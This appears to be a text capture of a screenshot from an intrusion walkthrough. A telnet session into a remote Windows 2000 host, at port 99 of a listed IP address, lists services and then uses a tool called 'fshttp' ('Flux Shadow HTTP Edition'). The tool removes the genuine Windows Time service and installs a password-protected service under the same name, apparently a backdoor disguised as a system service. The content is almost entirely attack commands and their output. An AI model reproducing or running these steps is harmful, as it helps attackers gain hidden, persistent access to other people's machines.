 命令提示符 - telnet 211.152.188.33 99
Service Name: Visual Studio Analyzer RPC bridge (Visual Studio Analyzer RPC brid
ge)
Service Name: W32Time (Windows Time)
Service Name: W3SVC (World Wide Web Publishing Service)
Service Name: WinMgmt (Windows Management Instrumentation)
Service Name: WINS (Windows Internet Name Service (WINS))
Service Name: Wmi (Windows Management Instrumentation Driver Extensions)
C:\WINNT\system32>
C:\WINNT\system32>fshttp -r w32time
fshttp -r w32time
Flux Shadow HTTP Edition, Written by Assassin 2001
Stopping w32time...
w32time stopped.
w32time removed.
C:\WINNT\system32>
C:\WINNT\system32>fshttp -I jj pass "Windows Time" 8 123456
fshttp -I jj pass "Windows Time" 8 123456
Flux Shadow HTTP Edition, Written by Assassin 2001
Windows Time installed.
C:\WINNT\system32>
C:\WINNT\system32>_